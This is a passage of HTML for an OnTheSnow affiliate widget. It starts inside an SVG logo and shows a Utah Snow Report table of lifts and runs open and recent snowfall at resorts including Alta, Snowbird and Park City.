fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">115 / 118</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/15)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/15)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">57 / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/15)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/15)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">23 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">104 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/15)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/15)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/15)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">32 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">181 / 349</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/15)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">95 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/15)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">51 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/15)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">143 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/15)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">63 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/15)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">22 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/15)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>